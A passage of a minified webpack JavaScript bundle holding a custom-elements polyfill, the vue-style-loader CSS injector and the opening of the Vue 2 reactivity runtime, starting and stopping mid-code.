t=St[kt.get(e)];(!Ct||t.create.length>1)&&w(this)}}}),It(i,B,{value:function(t){-1<ut.call(a,t)&&o[B]&&o[B].apply(this,arguments)}}),o[W]&&It(i,q,{value:o[W]}),o[G]&&It(i,Z,{value:o[G]}),r&&(s[U]=r),t=t.toUpperCase(),St[t]={constructor:e,create:r?[r,Lt(t)]:[t]},kt.set(e,t),T[N](t.toLowerCase(),s),C(t),Mt[t].r()}function b(t){var e=St[t.toUpperCase()];return e&&e.constructor}function _(t){return"string"==typeof t?t:t&&t.is||""}function w(t){for(var e,n=t[B],r=n?t.attributes:vt,o=r.length;o--;)e=r[o],n.call(t,e.name||e.nodeName,null,e.value||e.nodeValue)}function C(t){return t=t.toUpperCase(),t in Mt||(Mt[t]={},Mt[t].p=new Et((function(e){Mt[t].r=e}))),Mt[t].p}function x(){wt&&delete t.customElements,dt(t,"customElements",{configurable:!0,value:new y}),dt(t,"CustomElementRegistry",{configurable:!0,value:y});for(var e=O.get(/^HTML[A-Z]*[a-z]/),n=e.length;n--;function(e){var n=t[e];if(n){t[e]=function(t){var e,r;return t||(t=this),t[_t]||(Ot=!0,e=St[kt.get(t.constructor)],r=Ct&&1===e.create.length,t=r?Reflect.construct(n,vt,e.constructor):T.createElement.apply(T,e.create),t[_t]=!0,Ot=!1,r||w(t)),t},t[e].prototype=n.prototype;try{n.prototype.constructor=t[e]}catch(r){!0,dt(n,_t,{value:t[e]})}}}(e[n]));T.createElement=function(t,e){var n=_(e);return n?Xt.call(this,t,Lt(n)):Xt.call(this,t)},te||(ne=!0,T[N](""))}var T=t.document,E=t.Object,O=function(t){var e,n,r,o,i=/^[A-Z]+[a-z]/,a=function(t){var e,n=[];for(e in c)t.test(e)&&n.push(e);return n},s=function(t,e){(e=e.toLowerCase())in c||(c[t]=(c[t]||[]).concat(e),c[e]=c[e.toUpperCase()]=t)},c=(E.create||E)(null),u={};for(n in t)for(o in t[n])for(r=t[n][o],c[o]=r,e=0;e<r.length;e++)c[r[e].toLowerCase()]=c[r[e].toUpperCase()]=o;return u.get=function(t){return"string"==typeof t?c[t]||(i.test(t)?[]:""):a(t)},u.set=function(t,e){return i.test(t)?s(t,e):s(e,t),u},u}({collections:{HTMLAllCollection:["all"],HTMLCollection:["forms"],HTMLFormControlsCollection:["elements"],HTMLOptionsCollection:["options"]},elements:{Element:["element"],HTMLAnchorElement:["a"],HTMLAppletElement:["applet"],HTMLAreaElement:["area"],HTMLAttachmentElement:["attachment"],HTMLAudioElement:["audio"],HTMLBRElement:["br"],HTMLBaseElement:["base"],HTMLBodyElement:["body"],HTMLButtonElement:["button"],HTMLCanvasElement:["canvas"],HTMLContentElement:["content"],HTMLDListElement:["dl"],HTMLDataElement:["data"],HTMLDataListElement:["datalist"],HTMLDetailsElement:["details"],HTMLDialogElement:["dialog"],HTMLDirectoryElement:["dir"],HTMLDivElement:["div"],HTMLDocument:["document"],HTMLElement:["element","abbr","address","article","aside","b","bdi","bdo","cite","code","command","dd","dfn","dt","em","figcaption","figure","footer","header","i","kbd","mark","nav","noscript","rp","rt","ruby","s","samp","section","small","strong","sub","summary","sup","u","var","wbr"],HTMLEmbedElement:["embed"],HTMLFieldSetElement:["fieldset"],HTMLFontElement:["font"],HTMLFormElement:["form"],HTMLFrameElement:["frame"],HTMLFrameSetElement:["frameset"],HTMLHRElement:["hr"],HTMLHeadElement:["head"],HTMLHeadingElement:["h1","h2","h3","h4","h5","h6"],HTMLHtmlElement:["html"],HTMLIFrameElement:["iframe"],HTMLImageElement:["img"],HTMLInputElement:["input"],HTMLKeygenElement:["keygen"],HTMLLIElement:["li"],HTMLLabelElement:["label"],HTMLLegendElement:["legend"],HTMLLinkElement:["link"],HTMLMapElement:["map"],HTMLMarqueeElement:["marquee"],HTMLMediaElement:["media"],HTMLMenuElement:["menu"],HTMLMenuItemElement:["menuitem"],HTMLMetaElement:["meta"],HTMLMeterElement:["meter"],HTMLModElement:["del","ins"],HTMLOListElement:["ol"],HTMLObjectElement:["object"],HTMLOptGroupElement:["optgroup"],HTMLOptionElement:["option"],HTMLOutputElement:["output"],HTMLParagraphElement:["p"],HTMLParamElement:["param"],HTMLPictureElement:["picture"],HTMLPreElement:["pre"],HTMLProgressElement:["progress"],HTMLQuoteElement:["blockquote","q","quote"],HTMLScriptElement:["script"],HTMLSelectElement:["select"],HTMLShadowElement:["shadow"],HTMLSlotElement:["slot"],HTMLSourceElement:["source"],HTMLSpanElement:["span"],HTMLStyleElement:["style"],HTMLTableCaptionElement:["caption"],HTMLTableCellElement:["td","th"],HTMLTableColElement:["col","colgroup"],HTMLTableElement:["table"],HTMLTableRowElement:["tr"],HTMLTableSectionElement:["thead","tbody","tfoot"],HTMLTemplateElement:["template"],HTMLTextAreaElement:["textarea"],HTMLTimeElement:["time"],HTMLTitleElement:["title"],HTMLTrackElement:["track"],HTMLUListElement:["ul"],HTMLUnknownElement:["unknown","vhgroupv","vkeygen"],HTMLVideoElement:["video"]},nodes:{Attr:["node"],Audio:["audio"],CDATASection:["node"],CharacterData:["node"],Comment:["#comment"],Document:["#document"],DocumentFragment:["#document-fragment"],DocumentType:["node"],HTMLDocument:["#document"],Image:["img"],Option:["option"],ProcessingInstruction:["node"],ShadowRoot:["#shadow-root"],Text:["#text"],XMLDocument:["xml"]}});"object"!=typeof e&&(e={type:e||"auto"});var S,M,k,L,$,A,j,P,H,N="registerElement",I=1e5*t.Math.random()>>0,D="__"+N+I,F="addEventListener",z="attached",R="Callback",V="detached",U="extends",B="attributeChanged"+R,q=z+R,W="connected"+R,G="disconnected"+R,K="created"+R,Z=V+R,X="ADDITION",Y="REMOVAL",J="DOMAttrModified",Q="DOMContentLoaded",tt="DOMSubtreeModified",et="<",nt="=",rt=/^[A-Z][._A-Z0-9]*-[-._A-Z0-9]*$/,ot=["ANNOTATION-XML","COLOR-PROFILE","FONT-FACE","FONT-FACE-SRC","FONT-FACE-URI","FONT-FACE-FORMAT","FONT-FACE-NAME","MISSING-GLYPH"],it=[],at=[],st="",ct=T.documentElement,ut=it.indexOf||function(t){for(var e=this.length;e--&&this[e]!==t;);return e},lt=E.prototype,ft=lt.hasOwnProperty,pt=lt.isPrototypeOf,dt=E.defineProperty,vt=[],ht=E.getOwnPropertyDescriptor,mt=E.getOwnPropertyNames,yt=E.getPrototypeOf,gt=E.setPrototypeOf,bt=!!E.__proto__,_t="__dreCEv1",wt=t.customElements,Ct=!/^force/.test(e.type)&&!!(wt&&wt.define&&wt.get&&wt.whenDefined),xt=E.create||E,Tt=t.Map||function(){var t,e=[],n=[];return{get:function(t){return n[ut.call(e,t)]},set:function(r,o){t=ut.call(e,r),t<0?n[e.push(r)-1]=o:n[t]=o}}},Et=t.Promise||function(t){function e(t){for(r=!0;n.length;)n.shift()(t)}var n=[],r=!1,o={catch:function(){return o},then:function(t){return n.push(t),r&&setTimeout(e,1),o}};return t(e),o},Ot=!1,St=xt(null),Mt=xt(null),kt=new Tt,Lt=function(t){return t.toLowerCase()},$t=E.create||function t(e){return e?(t.prototype=e,new t):this},At=gt||(bt?function(t,e){return t.__proto__=e,t}:mt&&ht?function(){function t(t,e){for(var n,r=mt(e),o=0,i=r.length;o<i;o++)n=r[o],ft.call(t,n)||dt(t,n,ht(e,n))}return function(e,n){do{t(e,n)}while((n=yt(n))&&!pt.call(n,e));return e}}():function(t,e){for(var n in e)t[n]=e[n];return t}),jt=t.MutationObserver||t.WebKitMutationObserver,Pt=t.HTMLAnchorElement,Ht=(t.HTMLElement||t.Element||t.Node).prototype,Nt=!pt.call(Ht,ct),It=Nt?function(t,e,n){return t[e]=n.value,t}:dt,Dt=Nt?function(t){return 1===t.nodeType}:function(t){return pt.call(Ht,t)},Ft=Nt&&[],zt=Ht.attachShadow,Rt=Ht.cloneNode,Vt=Ht.closest||function(t){for(var e=this;e&&e.nodeName!==t;)e=e.parentNode;return e},Ut=Ht.dispatchEvent,Bt=Ht.getAttribute,qt=Ht.hasAttribute,Wt=Ht.removeAttribute,Gt=Ht.setAttribute,Kt=T.createElement,Zt=T.importNode,Xt=Kt,Yt=jt&&{attributes:!0,characterData:!0,attributeOldValue:!0},Jt=jt||function(t){re=!1,ct.removeEventListener(J,Jt)},Qt=0,te=N in T&&!/^force-all/.test(e.type),ee=!0,ne=!1,re=!0,oe=!0,ie=!0;if(jt&&(H=T.createElement("div"),H.innerHTML="<div><div></div></div>",new jt((function(t,e){if(t[0]&&"childList"==t[0].type&&!t[0].removedNodes[0].childNodes.length){H=ht(Ht,"innerHTML");var n=H&&H.set;n&&dt(Ht,"innerHTML",{set:function(t){for(;this.lastChild;)this.removeChild(this.lastChild);n.call(this,t)}})}e.disconnect(),H=null})).observe(H,{childList:!0,subtree:!0}),H.innerHTML=""),te||(gt||bt?(j=function(t,e){pt.call(e,t)||d(t,e)},P=d):(j=function(t,e){t[D]||(t[D]=E(!0),d(t,e))},P=j),Nt?(re=!1,function(){var t=ht(Ht,F),e=t.value,n=function(t){var e=new CustomEvent(J,{bubbles:!0});e.attrName=t,e.prevValue=Bt.call(this,t),e.newValue=null,e[Y]=e.attrChange=2,Wt.call(this,t),Ut.call(this,e)},r=function(t,e){var n=qt.call(this,t),r=n&&Bt.call(this,t),o=new CustomEvent(J,{bubbles:!0});Gt.call(this,t,e),o.attrName=t,o.prevValue=n?r:null,o.newValue=e,n?o.MODIFICATION=o.attrChange=1:o[X]=o.attrChange=0,Ut.call(this,o)},o=function(t){var e,n=t.currentTarget,r=n[D],o=t.propertyName;r.hasOwnProperty(o)&&(r=r[o],e=new CustomEvent(J,{bubbles:!0}),e.attrName=r.name,e.prevValue=r.value||null,e.newValue=r.value=n[o]||null,null==e.prevValue?e[X]=e.attrChange=0:e.MODIFICATION=e.attrChange=1,Ut.call(n,e))};t.value=function(t,i,a){t===J&&this[B]&&this.setAttribute!==r&&(this[D]={className:{name:"class",value:this.className}},this.setAttribute=r,this.removeAttribute=n,e.call(this,"propertychange",o)),e.call(this,t,i,a)},dt(Ht,F,t)}()):jt||(ct[F](J,Jt),ct.setAttribute(D,1),ct.removeAttribute(D),re&&(M=function(t){var e,n,r,o=this;if(o===t.target){for(r in e=o[D],o[D]=n=L(o),n){if(!(r in e))return k(0,o,r,e[r],n[r],X);if(n[r]!==e[r])return k(1,o,r,e[r],n[r],"MODIFICATION")}for(r in e)if(!(r in n))return k(2,o,r,e[r],n[r],Y)}},k=function(t,e,n,r,o,i){var a={attrChange:t,currentTarget:e,attrName:n,prevValue:r,newValue:o};a[i]=t,c(a)},L=function(t){for(var e,n,r={},o=t.attributes,i=0,a=o.length;i<a;i++)e=o[i],"setAttribute"!==(n=e.name)&&(r[n]=e.value);return r})),T[N]=function(t,e){if(n=t.toUpperCase(),ee&&(ee=!1,jt?($=function(t,e){function n(t,e){for(var n=0,r=t.length;n<r;e(t[n++]));}return new jt((function(r){for(var o,i,a,s=0,c=r.length;s<c;s++)o=r[s],"childList"===o.type?(n(o.addedNodes,t),n(o.removedNodes,e)):(i=o.target,ie&&i[B]&&"style"!==o.attributeName&&(a=Bt.call(i,o.attributeName))!==o.oldValue&&i[B](o.attributeName,o.oldValue,a))}))}(i(z),i(V)),A=function(t){return $.observe(t,{childList:!0,subtree:!0}),t},A(T),zt&&(Ht.attachShadow=function(){return A(zt.apply(this,arguments))})):(S=[],T[F]("DOMNodeInserted",u(z)),T[F]("DOMNodeRemoved",u(V))),T[F](Q,l),T[F]("readystatechange",l),T.importNode=function(t,e){switch(t.nodeType){case 1:return p(T,Zt,[t,!!e]);case 11:for(var n=T.createDocumentFragment(),r=t.childNodes,o=r.length,i=0;i<o;i++)n.appendChild(T.importNode(r[i],!!e));return n;default:return Rt.call(t,!!e)}},Ht.cloneNode=function(t){return p(this,Rt,[!!t])}),ne)return ne=!1;if(-2<ut.call(it,nt+n)+ut.call(it,et+n)&&h(t),!rt.test(n)||-1<ut.call(ot,n))throw new Error("The type "+t+" is invalid");var n,o,a=function(){return c?T.createElement(f,n):T.createElement(f)},s=e||lt,c=ft.call(s,U),f=c?e[U].toUpperCase():n;return c&&-1<ut.call(it,et+f)&&h(f),o=it.push((c?nt:et)+n)-1,st=st.concat(st.length?",":"",c?f+'[is="'+t.toLowerCase()+'"]':f),a.prototype=at[o]=ft.call(s,"prototype")?s.prototype:$t(Ht),st.length&&r(T.querySelectorAll(st),z),a},T.createElement=Xt=function(t,e){var n=_(e),r=n?Kt.call(T,t,Lt(n)):Kt.call(T,t),o=""+t,i=ut.call(it,(n?nt:et)+(n||o).toUpperCase()),a=-1<i;return n&&(r.setAttribute("is",n=n.toLowerCase()),a&&(a=s(o.toUpperCase(),n))),ie=!T.createElement.innerHTMLHelper,a&&P(r,at[i]),r}),addEventListener("beforeunload",(function(){delete T.createElement,delete T.importNode,delete T[N]}),!1),y.prototype={constructor:y,define:Ct?function(t,e,n){if(n)g(t,e,n);else{var r=t.toUpperCase();St[r]={constructor:e,create:[r]},kt.set(e,r),wt.define(t,e)}}:g,get:Ct?function(t){return wt.get(t)||b(t)}:b,whenDefined:Ct?function(t){return Et.race([wt.whenDefined(t),C(t)])}:C},!wt||/^force/.test(e.type))x();else if(!e.noBuiltIn)try{!function(e,n,r){var o=new RegExp("^<a\\s+is=('|\")"+r+"\\1></a>$");if(n[U]="a",e.prototype=$t(Pt.prototype),e.prototype.constructor=e,t.customElements.define(r,e,n),!o.test(T.createElement("a",{is:r}).outerHTML)||!o.test((new e).outerHTML))throw n}((function t(){return Reflect.construct(Pt,[],t)}),{},"document-register-element-a"+I)}catch(ae){x()}if(!e.noBuiltIn)try{if(Kt.call(T,"a","a").outerHTML.indexOf("is")<0)throw{}}catch(se){Lt=function(t){return{is:t.toLowerCase()}}}}(window)},7997:function(t,e,n){var r=n(2560);r.__esModule&&(r=r.default),"string"===typeof r&&(r=[[t.id,r,""]]),r.locals&&(t.exports=r.locals);var o=n(3650).Z;o("30565011",r,!0,{sourceMap:!1,shadowMode:!1})},3650:function(t,e,n){"use strict";n.d(e,{Z:function(){return v}});n(7658);function r(t,e){for(var n=[],r={},o=0;o<e.length;o++){var i=e[o],a=i[0],s=i[1],c=i[2],u=i[3],l={id:t+":"+o,css:s,media:c,sourceMap:u};r[a]?r[a].parts.push(l):n.push(r[a]={id:a,parts:[l]})}return n}var o="undefined"!==typeof document;if("undefined"!==typeof DEBUG&&DEBUG&&!o)throw new Error("vue-style-loader cannot be used in a non-browser environment. Use { target: 'node' } in your Webpack config to indicate a server-rendering environment.");var i={},a=o&&(document.head||document.getElementsByTagName("head")[0]),s=null,c=0,u=!1,l=function(){},f=null,p="data-vue-ssr-id",d="undefined"!==typeof navigator&&/msie [6-9]\b/.test(navigator.userAgent.toLowerCase());function v(t,e,n,o){u=n,f=o||{};var a=r(t,e);return h(a),function(e){for(var n=[],o=0;o<a.length;o++){var s=a[o],c=i[s.id];c.refs--,n.push(c)}e?(a=r(t,e),h(a)):a=[];for(o=0;o<n.length;o++){c=n[o];if(0===c.refs){for(var u=0;u<c.parts.length;u++)c.parts[u]();delete i[c.id]}}}}function h(t){for(var e=0;e<t.length;e++){var n=t[e],r=i[n.id];if(r){r.refs++;for(var o=0;o<r.parts.length;o++)r.parts[o](n.parts[o]);for(;o<n.parts.length;o++)r.parts.push(y(n.parts[o]));r.parts.length>n.parts.length&&(r.parts.length=n.parts.length)}else{var a=[];for(o=0;o<n.parts.length;o++)a.push(y(n.parts[o]));i[n.id]={id:n.id,refs:1,parts:a}}}}function m(){var t=document.createElement("style");return t.type="text/css",a.appendChild(t),t}function y(t){var e,n,r=document.querySelector("style["+p+'~="'+t.id+'"]');if(r){if(u)return l;r.parentNode.removeChild(r)}if(d){var o=c++;r=s||(s=m()),e=b.bind(null,r,o,!1),n=b.bind(null,r,o,!0)}else r=m(),e=_.bind(null,r),n=function(){r.parentNode.removeChild(r)};return e(t),function(r){if(r){if(r.css===t.css&&r.media===t.media&&r.sourceMap===t.sourceMap)return;e(t=r)}else n()}}var g=function(){var t=[];return function(e,n){return t[e]=n,t.filter(Boolean).join("\n")}}();function b(t,e,n,r){var o=n?"":r.css;if(t.styleSheet)t.styleSheet.cssText=g(e,o);else{var i=document.createTextNode(o),a=t.childNodes;a[e]&&t.removeChild(a[e]),a.length?t.insertBefore(i,a[e]):t.appendChild(i)}}function _(t,e){var n=e.css,r=e.media,o=e.sourceMap;if(r&&t.setAttribute("media",r),f.ssrId&&t.setAttribute(p,e.id),o&&(n+="\n/*# sourceURL="+o.sources[0]+" */",n+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(o))))+" */"),t.styleSheet)t.styleSheet.cssText=n;else{while(t.firstChild)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(n))}}}},e={};function n(r){var o=e[r];if(void 0!==o)return o.exports;var i=e[r]={id:r,exports:{}};return t[r](i,i.exports,n),i.exports}!function(){n.n=function(t){var e=t&&t.__esModule?function(){return t["default"]}:function(){return t};return n.d(e,{a:e}),e}}(),function(){n.d=function(t,e){for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}}(),function(){n.g=function(){if("object"===typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"===typeof window)return window}}()}(),function(){n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)}}(),function(){n.r=function(t){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}}(),function(){n.p=""}();var r={};return function(){"use strict";if(n.r(r),"undefined"!==typeof window){var t=window.document.currentScript,e=t&&t.src.match(/(.+\/)[^/]+\.js(\?.*)?$/);e&&(n.p=e[1])}n(7658),n(4633),n(541);var o=Object.freeze({}),i=Array.isArray;function a(t){return void 0===t||null===t}function s(t){return void 0!==t&&null!==t}function c(t){return!0===t}function u(t){return!1===t}function l(t){return"string"===typeof t||"number"===typeof t||"symbol"===typeof t||"boolean"===typeof t}function f(t){return"function"===typeof t}function p(t){return null!==t&&"object"===typeof t}var d=Object.prototype.toString;function v(t){return"[object Object]"===d.call(t)}function h(t){return"[object RegExp]"===d.call(t)}function m(t){var e=parseFloat(String(t));return e>=0&&Math.floor(e)===e&&isFinite(t)}function y(t){return s(t)&&"function"===typeof t.then&&"function"===typeof t.catch}function g(t){return null==t?"":Array.isArray(t)||v(t)&&t.toString===d?JSON.stringify(t,null,2):String(t)}function b(t){var e=parseFloat(t);return isNaN(e)?t:e}function _(t,e){for(var n=Object.create(null),r=t.split(","),o=0;o<r.length;o++)n[r[o]]=!0;return e?function(t){return n[t.toLowerCase()]}:function(t){return n[t]}}_("slot,component",!0);var w=_("key,ref,slot,slot-scope,is");function C(t,e){var n=t.length;if(n){if(e===t[n-1])return void(t.length=n-1);var r=t.indexOf(e);if(r>-1)return t.splice(r,1)}}var x=Object.prototype.hasOwnProperty;function T(t,e){return x.call(t,e)}function E(t){var e=Object.create(null);return function(n){var r=e[n];return r||(e[n]=t(n))}}var O=/-(\w)/g,S=E((function(t){return t.replace(O,(function(t,e){return e?e.toUpperCase():""}))})),M=E((function(t){return t.charAt(0).toUpperCase()+t.slice(1)})),k=/\B([A-Z])/g,L=E((function(t){return t.replace(k,"-$1").toLowerCase()}));function $(t,e){function n(n){var r=arguments.length;return r?r>1?t.apply(e,arguments):t.call(e,n):t.call(e)}return n._length=t.length,n}function A(t,e){return t.bind(e)}var j=Function.prototype.bind?A:$;function P(t,e){e=e||0;var n=t.length-e,r=new Array(n);while(n--)r[n]=t[n+e];return r}function H(t,e){for(var n in e)t[n]=e[n];return t}function N(t){for(var e={},n=0;n<t.length;n++)t[n]&&H(e,t[n]);return e}function I(t,e,n){}var D=function(t,e,n){return!1},F=function(t){return t};function z(t,e){if(t===e)return!0;var n=p(t),r=p(e);if(!n||!r)return!n&&!r&&String(t)===String(e);try{var o=Array.isArray(t),i=Array.isArray(e);if(o&&i)return t.length===e.length&&t.every((function(t,n){return z(t,e[n])}));if(t instanceof Date&&e instanceof Date)return t.getTime()===e.getTime();if(o||i)return!1;var a=Object.keys(t),s=Object.keys(e);return a.length===s.length&&a.every((function(n){return z(t[n],e[n])}))}catch(c){return!1}}function R(t,e){for(var n=0;n<t.length;n++)if(z(t[n],e))return n;return-1}function V(t){var e=!1;return function(){e||(e=!0,t.apply(this,arguments))}}function U(t,e){return t===e?0===t&&1/t!==1/e:t===t||e===e}var B="data-server-rendered",q=["component","directive","filter"],W=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch","renderTracked","renderTriggered"],G={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:D,isReservedAttr:D,isUnknownElement:D,getTagNamespace:I,parsePlatformTagName:F,mustUseProp:D,async:!0,_lifecycleHooks:W},K=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function Z(t){var e=(t+"").charCodeAt(0);return 36===e||95===e}function X(t,e,n,r){Object.defineProperty(t,e,{value:n,enumerable:!!r,writable:!0,configurable:!0})}var Y=new RegExp("[^".concat(K.source,".$_\\d]"));function J(t){if(!Y.test(t)){var e=t.split(".");return function(t){for(var n=0;n<e.length;n++){if(!t)return;t=t[e[n]]}return t}}}var Q="__proto__"in{},tt="undefined"!==typeof window,et=tt&&window.navigator.userAgent.toLowerCase(),nt=et&&/msie|trident/.test(et),rt=et&&et.indexOf("msie 9.0")>0,ot=et&&et.indexOf("edge/")>0;et&&et.indexOf("android");var it=et&&/iphone|ipad|ipod|ios/.test(et);et&&/chrome\/\d+/.test(et),et&&/phantomjs/.test(et);var at,st=et&&et.match(/firefox\/(\d+)/),ct={}.watch,ut=!1;if(tt)try{var lt={};Object.defineProperty(lt,"passive",{get:function(){ut=!0}}),window.addEventListener("test-passive",null,lt)}catch(zs){}var ft=function(){return void 0===at&&(at=!tt&&"undefined"!==typeof n.g&&(n.g["process"]&&"server"===n.g["process"].env.VUE_ENV)),at},pt=tt&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function dt(t){return"function"===typeof t&&/native code/.test(t.toString())}var vt,ht="undefined"!==typeof Symbol&&dt(Symbol)&&"undefined"!==typeof Reflect&&dt(Reflect.ownKeys);vt="undefined"!==typeof Set&&dt(Set)?Set:function(){function t(){this.set=Object.create(null)}return t.prototype.has=function(t){return!0===this.set[t]},t.prototype.add=function(t){this.set[t]=!0},t.prototype.clear=function(){this.set=Object.create(null)},t}();var mt=null;function yt(t){void 0===t&&(t=null),t||mt&&mt._scope.off(),mt=t,t&&t._scope.on()}var gt=function(){function t(t,e,n,r,o,i,a,s){this.tag=t,this.data=e,this.children=n,this.text=r,this.elm=o,this.ns=void 0,this.context=i,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=e&&e.key,this.componentOptions=a,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=s,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1}return Object.defineProperty(t.prototype,"child",{get:function(){return this.componentInstance},enumerable:!1,configurable:!0}),t}(),bt=function(t){void 0===t&&(t="");var e=new gt;return e.text=t,e.isComment=!0,e};function _t(t){return new gt(void 0,void 0,void 0,String(t))}function wt(t){var e=new gt(t.tag,t.data,t.children&&t.children.slice(),t.text,t.elm,t.context,t.componentOptions,t.asyncFactory);return e.ns=t.ns,e.isStatic=t.isStatic,e.key=t.key,e.isComment=t.isComment,e.fnContext=t.fnContext,e.fnOptions=t.fnOptions,e.fnScopeId=t.fnScopeId,e.asyncMeta=t.asyncMeta,e.isCloned=!0,e}var Ct=0,xt=[],Tt=function(){for(var t=0;t<xt.length;t++){var e=xt[t];e.subs=e.subs.filter((function(t){return t})),e._pending=!1}xt.length=0},Et=function(){function t(){this._pending=!1,this.id=Ct++,this.subs=[]}return t.prototype.addSub=function(t){this.subs.push(t)},t.prototype.removeSub=function(t){this.subs[this.subs.indexOf(t)]=null,this._pending||(this._pending=!0,xt.push(this))},t.prototype.depend=function(e){t.target&&t.target.addDep(this)},t.prototype.notify=function(t){var e=this.subs.filter((function(t){return t}));for(var n=0,r=e.length;n<r;n++){var o=e[n];0,o.update()}},t}();Et.target=null;var Ot=[];function St(t){Ot.push(t),Et.target=t}function Mt(){Ot.pop(),Et.target=Ot[Ot.length-1]}var kt=Array.prototype,Lt=Object.create(kt),$t=["push","pop","shift","unshift","splice","sort","reverse"];$t.forEach((function(t){var e=kt[t];X(Lt,t,(function(){for(var n=[],r=0;r<arguments.length;r++)n[r]=arguments[r];var o,i=e.apply(this,n),a=this.__ob__;switch(t){case"push":case"unshift":o=n;break;case"splice":o=n.slice(2);break}return o&&a.observeArray(o),a.dep.notify(),i}))}));var At=Object.getOwnPropertyNames(Lt),jt={},Pt=!0;function Ht(t){Pt=t}var Nt={notify:I,depend:I,addSub:I,removeSub:I},It=function(){function t(t,e,n){if(void 0===e&&(e=!1),void 0===n&&(n=!1),this.value=t,this.shallow=e,this.mock=n,this.dep=n?Nt:new Et,this.vmCount=0,X(t,"__ob__",this),i(t)){if(!n)if(Q)t.__proto__=Lt;else for(var r=0,o=At.length;r<o;r++){var a=At[r];X(t,a,Lt[a])}e||this.observeArray(t)}else{var s=Object.keys(t);for(r=0;r<s.length;r++){a=s[r];Ft(t,a,jt,void 0,e,n)}}}return t.prototype.observeArray=function(t){for(var e=0,n=t.length;e<n;e++)Dt(t[e],!1,this.mock)},t}();function Dt(t,e,n){return t&&T(t,"__ob__")&&t.__ob__ instanceof It?t.__ob__:!Pt||!n&&ft()||!i(t)&&!v(t)||!Object.isExtensible(t)||t.__v_skip||Wt(t)||t instanceof gt?void 0:new It(t,e,n)}function Ft(t,e,n,r,o,a){var s=new Et,c=Object.getOwnPropertyDescriptor(t,e);if(!c||!1!==c.configurable){var u=c&&c.get,l=c&&c.set;u&&!l||n!==jt&&2!==arguments.length||(n=t[e]);var f=!o&&Dt(n,!1,a);return Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:function(){var e=u?u.call(t):n;return Et.target&&(s.depend(),f&&(f.dep.depend(),i(e)&&Vt(e))),Wt(e)&&!o?e.value:e},set:function(e){var r=u?u.call(t):n;if(U(r,e)){if(l)l.call(t,e);else{if(u)return;if(!o&&Wt(r)&&!Wt(e))return void(r.value=e);n=e}f=!o&&Dt(e,!1,a),s.notify()}}}),s}}function zt(t,e,n){if(!qt(t)){var r=t.__ob__;return i(t)&&m(e)?(t.length=Math.max(t.length,e),t.splice(e,1,n),r&&!r.shallow&&r.mock&&Dt(n,!1,!0),n):e in t&&!(e in Object.prototype)?(t[e]=n,n):t._isVue||r&&r.vmCount?n:r?(Ft(r.value,e,n,void 0,r.shallow,r.mock),r.dep.notify(),n):(t[e]=n,n)}}function Rt(t,e){if(i(t)&&m(e))t.splice(e,1);else{var n=t.__ob__;t._isVue||n&&n.vmCount||qt(t)||T(t,e)&&(delete t[e],n&&n.dep.notify())}}function Vt(t){for(var e=void 0,n=0,r=t.length;n<r;n++)e=t[n],e&&e.__ob__&&e.__ob__.dep.depend(),i(e)&&Vt(e)}function Ut(t){return Bt(t,!0),X(t,"__v_isShallow",!0),t}function Bt(t,e){if(!qt(t)){Dt(t,e,ft());0}}function qt(t){return!(!t||!t.__v_isReadonly)}function Wt(t){return!(!t||!0!==t.__v_isRef)}function Gt(t,e,n){Object.defineProperty(t,n,{enumerable:!0,configurable:!0,get:function(){var t=e[n];if(Wt(t))return t.value;var r=t&&t.__ob__;return r&&r.dep.depend(),t},set:function(t){var r=e[n];Wt(r)&&!Wt(t)?r.value=t:e[n]=t}})}var Kt="watcher";"".concat(Kt," callback"),"".concat(Kt," getter"),"".concat(Kt," cleanup");var Zt;var Xt=function(){function t(t){void 0===t&&(t=!1),this.detached=t,this.active=!0,this.effects=[],this.cleanups=[],this.parent=Zt,!t&&Zt&&(this.index=(Zt.scopes||(Zt.scopes=[])).push(this)-1)}return t.prototype.run=function(t){if(this.active){var e=Zt;try{return Zt=this,t()}finally{Zt=e}}else 0},t.prototype.on=function(){Zt=this},t.prototype.off=function(){Zt=this.parent},t.prototype.stop=function(t){if(this.active){var e=void 0,n=void 0;for(e=0,n=this.effects.length;e<n;e++)this.effects[e].teardown();for(e=0,n=this.cleanups.length;e<n;e++)this.cleanups[e]();if(this.scopes)for(e=0,n=this.scopes.length;e<n;e++)this.scopes[e].stop(!0);if(!this.detached&&this.parent&&!t){var r=this.parent.scopes.pop();r&&r!==this&&(this.parent.scopes[this.index]=r,r.index=this.index)}this.parent=void 0,this.active=!1}},t}();function Yt(t,e){void 0===e&&(e=Zt),e&&e.active&&e.effects.push(t)}function Jt(t){var e=t._provided,n=t.$parent&&t.$parent._provided;return n===e?t._provided=Object.create(n):e}var Qt=E((function(t){var e="&"===t.charAt(0);t=e?t.slice(1):t;var n="~"===t.charAt(0);t=n?t.slice(1):t;var r="!"===t.charAt(0);return t=r?t.slice(1):t,{name:t,once:n,capture:r,passive:e}}));function te(t,e){function n(){var t=n.fns;if(!i(t))return Xe(t,null,arguments,e,"v-on handler");for(var r=t.slice(),o=0;o<r.length;o++)Xe(r[o],null,arguments,e,"v-on handler")}return n.fns=t,n}function ee(t,e,n,r,o,i){var s,u,l,f;for(s in 